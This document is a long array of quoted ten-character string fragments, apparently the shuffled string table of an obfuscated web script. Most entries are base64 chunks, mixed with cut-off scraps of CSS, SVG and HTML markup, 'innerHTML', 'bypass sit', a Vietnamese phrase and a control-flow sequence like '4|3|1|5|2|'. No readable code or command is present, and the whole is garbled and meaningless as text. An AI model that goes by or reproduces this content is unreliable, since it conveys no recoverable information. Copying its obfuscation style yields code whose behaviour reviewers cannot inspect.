"oh4APD5vtA", "sV3iHrJIVE", "NOMQD2Evku", "T2hQ9mtiMo", "HcsZQb9Lf+", "zBLMn", "IPghGohxBC", "UW+f+Zexr/", "dB0S9yTssh", "aB3YRyyb8w", "4HaHbDDhH/", "IcQQmWxMCG", "LxsU9QA4mw", "wfIqfsHyKn", "EchYluNg+F", "+YNuLwcEzr", "InKSx0KIzC", "0yhwkj89j2", "iXveAqNd2X", "tL7zh/71yd", "azgLWxGKMG", "4+pwwOEDw1", "RG4p6od8AO", "sB+PI6nvpS", "VHvZpX5Owx", "8UNHnswmHy", "sVQe4aGDiB", "2wv1BK6vSw", "Rb3gvKjX/Q", "AD1mgtBvQX", "l7N/Nup595", "zqDha1RHQ1", "KDe0A1AvcA", "KsS3LLYPLo", "jaBekmHeLV", "J/o7AbWZe5", "rKXcnbHwj+", "4OAgl6Q9wD", "/US+4Q9ZoP", "KmDeTe7h6m", "4N86ha1TSp", "qJfbwMAL1C", "6nUwDC/JLs", "OWRGdcttc3", "p3zTh0jGnn", "VEPAICZPAg", "+FfVO3uFmS", "YzCF7EXp3x", "d9A1AvsIck", "qxbStypEWQ", "DcVjUC86fP", "zQF+tv/gL3", "POvSvyrjSA", "WBQQQujFes", "VGUG9JOOBU", "U28+5hPQyG", "ZIB63QWgXn", "bYCDEfUqO0", "ya/kMYnmI7", "oLIHDLHGOo", "WbTP/TuVjO", "53gFnag8NR", "cYUC+oB0Mh", "vYl3uFhwxq", "Uy/sDDijL7", "86ngyHn9DP", "C9WR/R+A2M", "9QoXQb0aA6", "5/cYgmcOgk", "play: inli", "BAX2sDGCer", "Tj3f7wA/Xc", "Jh5HVr+rBx", "h/5aCfXobi", "AYFvWCeVEv", "scEvWyQVEP", "QocxDLloNj", "zQwbAVOE8O", "8CKiX1EPBC", "c30BUI93+8", "yTqVXaIes1", "YOAEjhgjhn", "2HfCYMDKNL", "4U9US98Lyo", "DxQ07dN38W", "PMwL1HhlAP", "q4iEMT/2sV", "7sRX3zvui/", "wCASXrinqj", "YgDq3VrJ78", "uKXthzO/gA", "W7IcK1CtkN", "aDeAurl/KD", "EpxAic8i+6", "wzPKf5iMLk", "hMofshRORM", "r/Kctt27j7", "kf6/LHYrlu", "APbQG9QD97", "OStGpqK5sk", "yncfLWcBm/", "lateY(-50%", "op3z4fqj31", "EdGDZNMjIl", "ONST/tdN9L", "x1CviEHImV", "XsYP6nXfAN", "EvWxQ1APg2", "Ao/VBcOZAw", "JM3HBn/R+y", "</pattern>", "aXqeHOhd5H", "lBvYwf1CsU", "Tb5DcVjUC8", "MwL1EEJonF", "U//pY0v8dA", "blic-dr.fu", "9/cy7ZX/C3", "ol9CAYgXoI", "8EwUO/Z8+6", "yZhVjopbYr", "NjBN/2Dr65", "AvaI/6f2Wz", "B6jUXgXoLq", "UC+ZFveSQq", "KgX1IOhEKi", "8hDE8NjFS+", "MDDRL075yd", "MLurG0bmZ7", "U3T6d3rHEP", "dNgZFPQAA7", "1/v33eHmf4", "eeo/3DCf9M", "EPAADulwdp", "D5iQgvnUaG", "9jafmWYd/M", "/WGXkDUm7j", "yZhUj9O60Y", "UC95iKg3gH", "LY7NGOrVMS", "y3k0OYruKM", "oKgHAEAtD2", "sY+367302g", "w489B/OAPX", "xAPVureT34", "I8nP3Ksh6j", "hBC6iwUJIY", "9AAAAAAAAa", "f1kvZtheIr", "33UZzn9duF", "nKrBkDA0OM", "/jB/W6i0C9", "tdrbIfmXQU", "J3kgW5TgOD", "8KOqJeuF5U", "OigPkTBGbB", "7BD1mgdFPV", "ugYETOGKMG", "KkDAExUE/d", "aHCI4d57r0", "8saR95K7yr", "PfKAPXyGZX", "4Qb3uG4B6g", "o56mbgHAMA", "U6GIaXZBdj", "gHPzgQAAgC", "AvoQfBCNRD", "c6wFj2n31h", "Firefox", "cKrvTH7m3i", "YFfE8dQr4h", "EJ9YuFCCCG", 'width="178', "E/1sMvYttG", "MvOAeEdG15", "B4R0b3lIU/", "1;\n      s", "WDoh4AAC/C", "1NDR1nVxp5", "atwGliDIKb", "qi3t0dG4p6", "HR4oVGCKGF", "DQKH4R8acc", "uM+Ac9R9O+", "xAzq7WSAet", "aReWJ", "EFy5b66pxy", "UHBT1LrDD8", "cuM3B+I9Yi", "CKHzOHsHyK", "wrxbzQg6E5", "ODcfCgEAgM", "mHhoJT19Wk", "6y4A9YJ7WJ", "ve4XEPUm7r", "6Dyf8N10wM", "hMGze3l2fP", "Hap6iJC/6k", "uLzoAQBviH", "YvE/VO2qHi", "mQlBvAfVyf", "QQANkXUq+w", "XUVAvQOoJ2", "HH8sZwz2AK", "QgihLfRnlP", "3Mu5Ui5l3N", "jHLr3J136i", "T18hmNoY+a", "rIfqCf7gXq", "D4nZedZ3/z", "eue',\n    ", "nNYALeLbb2", "W/B2cYUC+o", "vXACwQaJeZ", "HEJLEi4kQQ", "s7DkgeAyVD", "C/RwzQDqAf", "pcPHxxwACw", "vEPQAAALbG", "qJ/+R+jeLq", "8AqPclcI+I", "Df89FQwMOG", "G5xR/MZjcg", "7szBp6J3Rl", "PIGQS3bQyW", "QmUP2wonIm", "nSNSnq/5TO", "uRk8Yaph4K", "7iHsAAMfmZ", "1+rN/749G3", "iQ85ymyFnz", "Eb8xp7zNfu", "LdfUb+wdDo", "1AvcAekgBQ", "X44AEAwG6I", "Zl7lOYXuF5", "OoF9pCYQb2", "SMxn9ADuEV", "K/sTmoJVjI", "PPaLxb8ZBc", "C6uUyQL3uA", "FIOdNH86UN", "E9uTpa7XhC", "8aAHAhoh6l", "9QNSbeIeLB", "0+gXlPhE4a", "fk7DF4m6p2", "HaJe14Co9/", "Ap+LlBwDuE", "OReXe5zbx7", "oX2GF5h6gn", "o/93h4P+Y9", '42 75.89Z"', "/goEhgPIaB", "955/X/3F/+", "P0LxSvavKY", "aNOGxTeYgA", "oF9pAEgHqg", "OHSMuTVx23", "wuAeok9PMx", "4HDygPU95w", "/D0tTrg/W5", "oVyTqAQDA4", "5Ej/Del1P0", "QihNV7gH1H", "s6gXzol5yS", "vcE7RL14Xt", "cA+o9/EA9d", "UC+4h5UZ1M", "cGUE/2dwRu", "CAa/OgCgAA", "WWhjuSUWOb", "kLjHEDjjsD", "VjA95GsdxF", ", 'Segoe U", "S/sRdLc/3a", "Q9Ua9pXtSr", "ZQT/YnDDne", "oF9zDygzqZ", "iHoAAFDPwz", "v4W/cxOjHd", "3NKPxMD9WQ", "6Le0ANEvYl", "SkO9FIO9WK", "igUPIYTQ16", "BgQDL2ArDe", "vyjGoMnbt3", "dydZkOv0s8", "v/gL3VrrAO", "uTp6/Vhi/Y", "YStwmhhGTf", "+jqbAPaI6/", "    paddin", "N7+Ga4Qgav", "rZLIhoSKBe", "dvTnk5+5lx", "HaJe94CoN/", "qJdkgHqFi6", "iGJY3F5M4l", "DPXMa8FJoa", "ODzOFsoBzf", "wBqiX9wccU", "5c16CgnvYX", "svN6Val0ah", "Y8acN4Uxr4", "HqNQ+JeknU", "e3FbcE/U67", "G9N58y64R3", "O0S97gFRb/", "0A6gX3sDKD", "WCFyDDl0DJ", "pGNlQiopME", "1OfkSYf+VR", "EIDqx3b/CW", "N6GT+oVygC", "Seth6t/wMv", "3AMA4Oi88A", "U4NA4XAF8N", "73AmPcgOPO", "OA8NW4DQxj", "9RZQL5cB6n", "eVDUS6JetE", "W8ntwhgH1g", "X9AQeU5Xfi", "right: var", "vpZRL1bxDC", "2kASAeqBek", "cC5EziREip", "i4YPQuO3fD", "vcoOUa95UN", "72EwbN7eXZ", "v169wD6gX0", "VwGqNddAOo", "gLIRPRrixw", "18/C6V0xRg", "hhyHn6GHHc", "XAHAZKJeZY", "fstnYnvy9L", "mHzw9i8+7/", "T1A1Jt4h4v", "O5G3A8JEON", "XsAwKGIepU", "faMPQuRu+K", "n9NAf1Mtkd", "ryoN7xc1Jt", "tgnr5jMbQR", "B+rJGUA95U", "KCmIAIjhno", "A/W6i+IPQe", "cfY93vEfdZ", "4AcedAdST/", "S9TNwDANgG", "B6naxwD6g3", "AGEPfrgjy1", "ZFvapBUQ8A", "nClM3HS+y2", "6U5h8zJich", "9ZIMUK9w4b", "iv6k91s+E9", "v8PgZaLeST", "F5iDw8jUK/", "16OXd/DaxP", "OKG5fxFMt+", "uPcEkaNe1A", "HUK/qT4rte", "vSY/qFdlBP", "Ugz2Ymmvb4", "84A6jUXAfU", "SAes2FoN4C", "BvF9+pfIBo", "iQKAFYh6lR", "zDjz0H84A9", "ztGoXd7jvS", "doh6zUOiXh", "kBvvbbNu5c", "C7S4F7fBca", "0BD9qwHlTG", "wAAtviOPQA", "17hSGkt5dx", "HdctvcnbDx", "ghNFG/wj2g", "6gn+zsCt5l", "AwCA5XnJBg", "sA9IiKiWNm", "qqOhqetk0J", "yDlFP1Ou5Q", "adu8+xr7f7", "0wDui5M1a6", "h6jXPSDqjd", "8m88w7zYX3", "yP/viH1784", "F4hA9RrLro", "+7hZhgH9Nw", "90w1w/Cc9j", "8AIAmol5lh", "    margin", "v9LFP0NOk4", "PWUD4F6FgN", "iHgAA0BMDC", "QROzd+TwEn", "fR6C2regeR", "l9MXN+j825", "vsfV4/+uFX", "V/QnxXe9CB", "YLga6gkCRC", "AQD3zoMEAM", "lbK6LB78Ii", "MH9bpvAOoF", "4ZjiChq9RH", "0d5kW9+A5R", "RrvUPUKw6L", "6jXXATUO4B", "qFfZIeo1D4", "zIOmneHeti", "ferRQx72pG", "AJ7UAwMOGc", "F5rBlCvagb", "9U80wPKf4i", "6jUPiXpJ1I", "2L17OXZ9D6", "oZxPdzEAOv", "oF86Je9wuI", "d5h3hzIOmn", "sMoN6mlfge", "DjI1bx4OOJ", "9fIZjaGPmn", "eLnAnwJ8T2", "1Mv7Aw4oy+", "zLs1xaDey/", "HALAdXswAY", "6t5PfgDAPq", "4TAMc0XhQe", "wdHrinqh3w", "O+RAdRTPgT", "yJycCJyEKY", "lQL+8PXN/7", "KDlGveUjUS", "Lyo1/0AUU/", "oAXI03BQB4", "h3nxskzlUH", "qi3x+Wi3qQ", "8B1Cv5u8I3", "pX52/8PIl7", "27MGnondGU", "PNuc5F5d7n", "QO2TdtRM4Q", "BP+RCoZzEA", "BP9gP1KoVA", "F7yUCd6iEC", "zP+hnXQ2K+", "NinoA3BNvG", "gwmX+T4A4w", "+8SiihBCCD", "h6lR2iXvOQ", "l070+69Bcz", "V2iHrNg6Je", "Np+ZZh38xn", "I1tBxzOGAI", "kTTuCIMWKo", "9KlxsGw8Y9", "ciZVYzQu9O", "DM651303u4", "yFwGkY4wXO", "uJnFRODLTi", "3.22974 11", "i0Exo+Essd", "p6ABDzBgUA", "ai3gHq5DFC", "rGhT1AACux", "ADuERERzZN", "lxL14juuFv", "kfCvW+BO4R", "BehYDUO/WS", "9YQaGJ40FQ", "bGARrXkTjw", "jHEDjjsDqC", "zqZfygXqEI", "g3q4/QNQzx", "o+BrV0dDUd", "hSDei//jaH", "VxfANTj3f7", "P5gyUyG4Sm", "27d1+gh01R", "xgAACRKcU/", "F5XEVDvAOp", "8xmNyDYEg9", "g/2000/svg", "86ZAdQD6rX", "1i/JJ2InIQ", "4HFn9rh54w", "KIzCH75hj6", "XA0H+QB4MK", "/DaxPUy2c0", "\n    posit", "iiHlTIMFDq", "C/JAPUKF+8", "v0fcZ70J6h", "VHCKEv169w", "UdTLoTGzKm", "/MnbsYND0M", "AAuHOv4p6o", "/auCfqHbhD", "+yQ9RrHhT1", "fzu/7czbGP", "WhR+qCwcyB", "z1C9Mw39PB", "Lz7nKbefew", "zoKgn6oXnR", "rVmAPWqZqC", "76pymDCyr4", "QNQzxMO1Ev", "oHebGEY18R", "iOE0EJqgXt", "mAPiRnU28k", "2iHrdA6Le5", "TYrmKE3p02", "6RQxCzqxiT", "+2l/0rv9mF", "I19so9tBxw", "F7Jg8HHF73", "zp0L8q40oH", "AdRTPgTqWQ", "O2+7dx9j32", "KGKF3lw1C7", "CT1sMjILuH", "QzUE/xAPaU", "+7elNil4qq", "2f1cy8B1Cv", "6YoX3X6frF", "33Y1MZlDZo", "Fzj9p+xdBJ", "ol4l7AADv8", "SEAALsm6lV", "exg/qFYpAv", "Utt83dCRvf", "ATqPTKAesq", "e-noti {\n ", "dQrYhByZhV", "9ygGnI3SbA", "W6OGaAdQD6", "A86bwtiXoM", "gXpNflCvyg", "QhEkvSjNOW", "S88L+oNPUD", "DDkNBeBegu", "8h6t0537hU", "cKRv/yNWtj", "zGebd5qI7z", "XEFagoiMBB", "98AbBQA8uH", "ZK91lHee1L", "iRQ+Zw9g+R", "aKeqNc0L+p", "lAvyQD1Chd", "cE5U4Tx2qe", "KA6LesH5HU", "l60Q9TrHlg", "b8mJnPIjOq", "hw9e5P/8dH", "ple-system", "MvbcozqjF0", "     Robot", "dA6Le5DsUh", "fFqIcRw71Y", "EzlG8S0VOW", "CoB+o1+0G9", "oPWd/7Qvz5", "Ab8CAYAAAD", "OoBwB68oQI", "Okoea2AHEi", "hjmzizGwT3", "4CgJ+gBwD3", "LG0Xxpw+Hi", "ALXzABoCTj", "sEPWah0S9J", "nyUDksAXOM", "RHUSzJAvcI", "rdA6Lecnf4", "oIKI/EKhXy", "hyV8wR9Qbn", "IriEPY6ILC", "7w4H/8es72", "IdQC94B6sh", "XoKCe9hcqE", "ax1XBgSbeg", "DKnn0fM5cS", "N7DU3lffRU", "4TvEXg8k9C", "z8x5AvZq/I", "4|3|1|5|2|", "VrJ78EZBtQ", "ZP6hXKAL1S", "EmTXRsL4Kp", "VZJZHdYwot", "7cO4h7AABQ", "lGveVDUE/X", "zMWgM2ToGp", "AcBUol5lh6", "a4e9W4ceP1", "   font-we", "xoBz+gc08c", "b4pO/07vGO", "3dYDfu7Hcy", "e4CUC+4h5U", "lXOsBY9p99", "9qzKudICx7", "1NhbNS/pbV", "z6iBSIiOlH", "s5x86N+UkS", "H1gnowFAL1", "IGaggiMGOo", "lHvajuIet0", "Q7lOcvFoh7", "+PY/y/k0US", "337mPs+z3i", "PoXONbT2hM", "0sAQA+h/cR", "5vFRma8jQe", "B5Tld+LgHj", "gnq7/qD1nT", "4I/gkH0z9O", "ZwD1RPMye/", "r {\n    cu", "PNCNQr+pPe", "Vxe/cCPXyY", "Ac2YA9eQMo", "4B6sh+o5w4", "vAvuEd1XFv", "ewMoN6GT+o", "SzGIB6t1by", "TGHYdxrUy/", "uItS0HsN5F", "8iFQz2IA6p", "9nB/UG7oBq", "k5mu9Ewf3s", "AK98/U++/2", "AADckTf+sA", "03rYFH93OP", "JsRc5sEWTK", "TwGy9y+ll5", 'le="mask-t', "0HHAqOLuJK", "FQL7mHixmo", "W//6f/BuII", "WUdAOCgRL3", "L0p4i8UoUb", "6fQz5IgBXv", "2kHgpGoN4j", "SrMYB6rwxQ", "OeqLfP/MvY", "Hl8PJOWK74", "DblOdn4y5n", "xdtPPIurdI", "+AAEAQCNRr", "OnfvvkAPm6", "LxZyQQ9TDP", "6BeTfGZPYB", "IfQmuKlQAi", "q5t3Tz7xb9", "tBtBpyjfmE", "dzPvdvqZd0", "nSoX9VxpUO", "vzADqyRlAv", "cfTT+ZSjQO", "XK/jHUE4PH", "HxnRjcIyKi", "qBfewMoN6G", "AYCdEvcoOU", "gxQr3AR1Ks", "opn+XkQ/+m", "0p8D4NhoN7", "2pQr/KfdoJ", "Vlwj4iI7iE", "R/lv7i11CF", "S29XE7vpZO", "EQDAnVvHPV", "EPFkHopNwj", "nUe/pd3hwc", "w/eSj7/PWq", "EHZbzot72v", "aAdSrmoF6g", "2/AMkjmhjs", "XfNuw0Z5t2", "XuMdol5xWN", "TyOrH5XDzx", "NzD5kJd+im", "1Ju4w+oCUU", "ol7rHaJecV", "O9Gd1xQ1O2", "oxJ8253xsA", "wJ8V3PWeOI", "lnvztfDeL0", "Qb1Xv4LQr0", "cC/AmxPY0R", "ESVL8x2H+C", "bWW79Bt+Fe", "fsB/WKRlAv", "\n        <", "dr-logo-dr", "51k/43pIzM", "b0kA9QrXAT", "XY9f38NoE9", "3oZP6jXXQT", "wLkTPp71jk", "oJ5mAuohlC", "RnUy/hBve4", "YqTvLie2yJ", "kqgXiHDkNN", "gA9ZoLQb0F", "tW4Vw1DrDm", "75hj6Ewoh6", "NhoN79511w", "VHvAjss7xD", "ZQD6jXmgHU", "F7kSAUOjcM", "Kdt9+5j7Pv", "mcdeOg/nAH", "6OwG1mXuU5", "+I9Yi/6eYj", "7/vp4GfuVR", "XyGgIftSA8", "UwzJldjIF9", "IzNd6Jw7uY", "ob90Q9AACA", "B3DjH7E8cP", "z+PAHBOol5", "14.494 145", "IokuAfUc/q", "MUjmABA5Oo", "oF7eH3BAWX", "HAzA/WKGQk", "iEHJmFSP07", "7/5zf7lHN9", "gFkKAAAgAE", "H6oLvx4GHB", ": 1px soli", "Xe4WCDqveu", "kA9QoXzLs1", "22974 35.8", "KH5py+HkTO", "dBaBecA8rM", "JOOBUO9L4B", "eVGv+5CoN3", "XEmLviT3m/", "P1rs6LesPL", "XWg+bcBgwp", "wDqffn/Abh", "ZQb2MH9Trv", "qFwEDTyi+z", "wn5W9o8UOe", "OyZ2YyGd4n", "PZ8TZ+KCP+", "A8/E7gygnu", "sL7nHGC0pU", "ga3OoUQmUP", "MoF7GD+p13", "ACW4aUKACY", "E0HvVjEM9e", "yWU4+9G/Ky", "NShOfM5Ofg", "XvEByYcoc3", "U+ElDzuE9r", "vck7LIZFvW", "cZgXqPDKCe", "Yp5Ua9pQNQ", "ybt3fXJ09/", "oceUod6f7W", "NH/h+W6j3t", "2rsIInPIHG", "ALgg6lV2iH", "J77d8JrYnT", "YVOU1/w8a/", "</div>\n   ", "eHV6VfaK0c", "SoV8hoCH7U", "0xRgz16v4E", "7dfwFwG83b", "QQr/Tv1b5b", "7h/7XHHJCe", "rHHkrfSup1", "U9US98LyoN", "Qds2xgEixx", "cxIQ3zoNDF", "IB6zYWg3gL", "YhxQAAHbxX", "eP/S/x5BzS", "GiXmWHqNc8", "9C47d8Pq8u", "cPXqIR5t5o", "ClYxDAXOMI", "HqaEaiH0J7", "H+E8zOU8OQ", "3sQdbgZFvc", "wZFPQDunTc", "JeiftUHFQ1", "QB21Br3RL2", "ebe5yLy73G", "a0NHlIDe5B", "C4xxA447A6", "eLnWJr+5Vh", "Ku8Q9SrGhT", "kOxSHRb3g/", '9883" widt', "vVuyWMGO7F", "yszqJfxg3r", "AMh6aAQCAu", "MPFgj1HvUz", "GmuYblkIeR", "nLbL/M3+PN", "yH4vCt8+Ie", "ypg87zZlCM", "iofHlpcHcU", "q9MkC9fMZD", "oB5CaHexAC", "QPmv/57v3A", "xpQOMZf/ZF", "ZwGb/mKMGO", "FkEmHAaMeQ", "CvUgjU04xA", "OTOWRGdctt", "jdxD3AGC//", "P1IvvEPWSQ", "eknUi3aIet", "n6KPxL0OB3", "x1DPkkBlLx", "XJ+UG/oBqB", "ReM3mXnblh", "jTW4F6hQxD", "onzlY/fu5d", "L/AqDa+zhx", "rLencJQ0rv", "oF4hA9RrLg", "3YEHmOULT7", "41EvE/cAgG", "KQxheIh5+J", "Qr1AE6pWMk", "7A6T9l7yKI", "0LoyDEEzln", "AaEud+pw86", "LQb0F1Mv5Q", "0alDc+Zzcv", "uAUMAgCp4n", "OjKAerIfqC", "e7u2FHUy8Q", "ZQL+cH9YZu", "zNAvbw/4IC", "r5GdTQ0dZ0", "F+wQ9boGjh", "6gmx2RESgX", "Ki3QA/XDKA", "DAAS/owh6t", "fxg3rdNwD1", "A9oF7VD9Tr", "3mQVFP1AvP", "solute;\n  ", "fu5/jO7hYV", "aIIudWUBJE", "/zR/xd+0Uv", "WQxAvVsr+T", "BzEEi", "k7VBwU9S6w", "nAA20TfKen", "AALbGB1UAA", "e3lIEnUI1C", "HbD1Pw8FRx", "re84BRlvq1", "Wg9ylX/DJC", "/IdyvMPLhD", "nn/sfoHh7m", "Nu4Q9boPiH", "OfDwAY+5Rn", "zcAADjAu7g", "goAAAANSUh", "MOXNegoJ72", "EFUhNExMNV", "GMb1cBOjAx", "F5QD4ZCoN4", "TGzKmDzvNm", "aAh+1IDzpj", "DqnRlAPTkD", "Ff3e9rHHkr", "mqJfPaAx91", 'orm="scale', "hUW9zXtQT9", "Ni8vbs+efq", "miXqVHaJe8", "boLQL3gHlZ", "TbG2/Msy7+", "wm4dBAAC4A", "dP8uJ5vWUu", "WcCaWIwRQ7", "1M3AMAAGBJ", "XyegInPp9A", "6XRo3BdxA5", "7mXe7CuLn3", "aCXqfUrUAw", "nD8I6NRr1M", "BenIGUE/5E", "sS9BgT1sjK", "ZioJbarid3", "Ay/3KAacjd", "RS/tOVwcnY", "6uPoHvNyvH", "UsNQ6GjX/E", "T7ErhHRNQu", "/SOIf6dGNT", "fUE/1APdcX", "HDuvAvuEf2", "TLBkU9AB6N", "d7sK4ufdz2", "GDQAAAId4x", "DIOTOAekC9", "kEXZ+D+Mzt", "Gzt27L9DDp", "DI6SqIH3I+", "fRuHNpS0AM", "dXnyx4I/gk", "EPoPeJFQgi", "6YoX/nYvXs", "d7jvSamDTU", "AAAFzIOu6J", "9Mn6+C8vqF", "eFfxHCvud7", "VEPAGCMBxk", " 145.755 1", "ebi8y7y23m", "1Jt7h4rCod", "MTxE5Yg5Cw", "X2MPDDNQrZ", "NERAEC9QoZ", "doMvShHG62", "cUAfU0I1AP", "l5lh6jXPDT", "nqlmGJ5T/M", "zDygzqZfyg", "eIGjz0YTL7", "801Dv8/rBH", "innerHTML", "pGJV36ixmB", "3CUNK7CAx6", "HRL3Hzot7A", "yDqTdxhNSz", "iXywD1ugtA", "zgHrKh0A9i", "ANXgoBgAAL", "eDvQesmeFe", "+N6SMzOszL", "xE0fI1KmHe", "TPojOEyCW5", "3lHGlAeeAk", "P/ZsyMoVh3", "/D8/5bT3pc", "N91aX9KIsv", "CgRL3KDlGv", "vh7VTAw4Jw", "57Ra1HQbkb", "rgFRb/Idyv", "U/UG5wX9QA", "d8oPMj2uPH", "QxQr7sA1Av", "pttNcQ0D9P", "Iu/cWMwD1T", "Yp6AAAg7AE", "MP1JMzgHpy", "skI6m0z/sL", "n2CWN0PvNp", "Hk/ITf1FMR", "aBeLgPU6y4", "bIWfOS1BwD", "hmHjjHtXE/", '" xlink:hr', "0S9iXe4WHC", "N2yf+jdjlH", "i5nmB5XMdS", "oOQvY9Bdjx", "6iXywD1ugt", "Sfd8E9IlqA", "EPV2GfRuHN", "WsyXOcAYDD", "DUC+whyQA1", "quLwDqJfbw", "Lwutdqdalc", "/Ua7xD1CsO", "l5lh6jXPCT", "3NAH1OjKAe", "h6jXPCTqJV", "PUqO0S95iF", "fMeVgv3L2F", "lvGxUO9qPY", "3AADe8nIEA", "ixAAAAFAsG", "cKoGLL1Lo3", "NsYBIsceQP", "nELgFDFC4I", "isKgXnBf1u", "10E6gX3sAo", "bAeEvO13om", "4DzeMMDAC7", "HUK2IQcmYV", "iRMaV4tguj", "wGHAUNKXF0", "gD1qmagnuA", "MPAIDj8ZIL", "r/R3feceAA", "Aft7AAIDT9", "qaEaiHEEJz", "L5cB6nUXgH", "13w3pIzNd6", "D1mgdFvbTL", "Tx2qeoiQv+", "Pn6AafvJzy", "csi+YT/Uk4", "FUeEAAAHsA", "kQ/D8vXvu9", "H7RoicFQPz", "tJpwZh4kH2", "ynbSb", "4B6QL1Wf6U", "HioDmjcCBj", "LOyZHve2/3", "R42Rfmq0/e", "gn6jXNi3pV", "DiZZ5NwwCB", "Nl7kvL3AAT", "lIE1NOMQD2", "L+UG9oRuAe", "dP/SvT54+s", "ADVb2D0n2B", "gdPEGATfro", "6TX5Qr8oI6", "r3n7TzC7qx", "TioB6mhGoh", "1hSDei9/AN", "erhlAPaBea", "l5Vsa/auqf", "wFjypkGi5x", "0Hv0B0aXuD", "CoBwDn8GYH", "wjok+ThxZ9", "TF0Oyf1kvZ", "oQcAAB4g6l", "GCL1b9w+9W", "IAUA/Ua/KD", "c0I1EPfLn4", "APfLGygA8F", "cXRB8mUK+Q", "TSvxPQyGgX", "SQqJcNinoA", "+V1rbf/gxm", "hxA4Lwxh4o", "TzMC9RB6p3", "6DQxbgdPEG", "UipMgM9wYP", "/WqjKBekgH", "D5hxDvaI/q", "COotoF7OD+", "le1KsaFPUA", "Qe9C4/tmOo", "A+pV/cy7XQ", "f5awl6g3Mi", "dAdg9LDjgd", "qxiTNQS29X", "eqt5UW/4cl", "JR76QdKg6K", "NQT9a7ON/x", "XCwQ9YIdol", "HzOXEmLviT", "dtx8qN36Rz", "8GIOAHAAol", "HEDjjsDqCf", "k5+D9mff//", "K62ETDgOGl", "N/QCot7EHV", "QD05A6jXXA", "8jpGIXI6Tn", "bypass sit", "6Eub8oxqDJ", "N9NF/acMic", "JR9/n7VADx", "+6xug3gHYQ", "ioB6mhGoh9", "P1wxH0PA1q", "R4w8wLnA4e", "rHhD1blaZv", "AADoIurdOb", "58hxx3OkJP", "ugIA4HG+Yg", "IenfObyTqZ", "6W4J+pN2CE", "WleVw4SRfS", "LurG0bmZ7r", "vh3YlBvNyN", "Y6KIC9QoZo", "Hw6MWIokvr", "/ubeyJKKHN", "bT34TDgDGv", "Pn7t0X6GFT", "MRkDplR2dI", "dTL+UG9oRu", "um7sTNr7Fs", "0Q9Ua/nDlE", "GHJLjXd4Ex", "dYIflHaKeq", "wvDUwEjlu4", "6dX+C5pXqX", "g4LOrd2CHq", "EbjNzKs8p2", "BUW/yHQriH", "6nVkAPVkP1", "H6ilFQD3NC", "a5kW9qsEr/", "+OfzCF7Ya9", "FYd9pUC/vD", "ADCOWTfHEN", "PEGATfroGR", "pxCBwcB+nK", "ZvfvwveTj7", "vHOeNAbvsM", "HTYGRT0AgP", "OLqIK2nShM", "ADDLG7/zAA", "+IF6lSKgnm", "IuyirGZyJF", "Q0S9yg5Rr3", "e7xCiMwhc4", "6U3dYDfu7H", "dAHAAAX8iH", "kW94gWiHgA", 'th="1" hei', "89RL2KeVGv", "4MhUC9BXq4", "Ch5MHrO85B", "x8hhF6gf13", "/VcXwDU493", "XkIBgAALud", "/WFIN6/0L/", "UG9JOMBUO9", "9ZoGRD1RDw", "order: 1px", "UTkDBhsG98", "QjUW0C9XMa", "AAR/CADQAA", "W81L+oNXy7", "oW/4qHxDXB", "75.74 150.", "oh6jXPbD0H", "6sj9hyPEOO", "elect: tex", "mlfgeBsNAv", "5iG/54KBga", "active", "S7VwxVDvQ6", "ez2mZi0Fny", "0C9QT3c/gG", "e1aCoBwD08", "xyDuthZb7M", "8D0Fzt0jBM", "D1/f+of+zh", "f4gXpKEVBP", "gqAcArHljB", "OshMZ/ZA7h", "R9+m8cL1Ct", "heR3u85jXq", "VhUS+YF/WS", "GCRcyvMFwD", "MM9+bWW/6K", "HtXE/kzNnh", "ISAJVQhYCE", "Rb0k6gU7/u", "YG2iXmWHqN", "Qr+FvHONN/", "AfUMfgacJg", "LMwDASkS9y", 'ght="1">\n ', "QL6gHQyFQb", "cI8B5/QD9W", "sVL77aDkLW", "rHI6ca2Qc6", "QOo11wI1AP", "LhywAANgoU", "oiZzq2C4mB", "OoF86Jeckj", "ooPkYUJTBO", "ZX/C3s282+", "4t6ySFRLxs", "qCfqXZ1fMO", "9wB4SM6i3k", "/I790S97gO", "AHpIAUA/Ua", "LX+4REdGDZ", "Uy8Q9AGArv", "iAIKfaYLQQ", "JyAPojFqKJ", "aF/W6D4h6E", ": 48px;\n  ", "cAHw1MDgCp", "/b0YcKBwyB", "4647/yl3tE", "zot63Q8Q9U", "luM+TMeQkK", "PfKJxIAAAA", "iBeoUMUK+5", "MKBeUA+GQq", "MxmBeo8MoJ", 'ttern id="', "VjIlaYrua2", "i3uQdFsOiX", "HgmmJ4WJAE", "kPPpYMg5/Q", "48S99wLZ1f", "npX8UwzJld", "9GgcgDk78f", "FAve8R/8Ye", "SfwqgY0s50", "YCgC6h1APc", "+StmXqAeKo", "y+Hk7CZ3J1", "9TNwDAAAe5", "rvgGoF9hDE", "SjNOWROTkR", "0APnjjdwIA", "FveD8YNTLx", "jXPCjqJVEv", "fP57TMxeBK", "hUS8bFPUAg", "ink bài vi", "B0hG4z4Bz1", "h0A9iwGod2", "VjFC704bPk", "VkHHvoPZ4B", "POAOrJfqBe", "I4ObvpZxH1", "BFCCCGnnnA", "ol73QO28uA", "GeksGIXLIH", "DIt6wbyolx", "GC/XNQb/rW", "bdt/AOLIAQ", "XiHgCwVS9+", "fxrB6KCQL1", "d9cnTn9Xm3", "GAIgnX6Wrd", "9NBQFH8I+v", "cr1cNLGGCt", "4QQQtvqA+4", "gydu3dfoId", "oVqFfIMOQ0", "jehnsYd6KQ", "xhNSzqbdwh", "XsUP1KsUAf", "ejl3fw2sT1", "F8yLeskhUS", "oB6lQ+BelY", "LAVOE2MQfD", "vuMuR068Ah", "11wE1DuAep", "I1APqiX6gn", "ePgHAACY7B", "BViXqVHaJe", "L3AATQFIRy", "4Q9QbvlzUm", "Rcy7mhGoh9", "3iPusHaHeA", "iHqiXs8dol", "MoJ7yIVDPY", "AvUIGqNdcC", "qf/8gvMKRv", "w/IOUU/U67", "goD75mYf+w", "QdEvck7LIZ", "n/KH5py+EE", "sCnKVz5271", "95UOgnsUA1", "g/8TwL3CM6", "QdzevUAPH6", "NBL1Av3gHo", "GHoPFDjnfA", "V2MkC97gJQ", "AAAcEqiXmW", "MMUmxXMULv", "EjRwh9paR/", "gHywD2g3sQ", "BLU+xK4R0R", "/9fd/JpT9G", "HJvg4JaDIb", "EPU6x4Q9Sb", "D1AuHRb1gX", "r4nxmleqd2", "gXrIKH4kCG", "xz1u3rgAWb", "aH6mCw782I", "dQr4hByJlV", "3KQ4QOFahX", "nwMC+EMJzW", "H/EWsdw1M9", "/8sZwtRb5/", 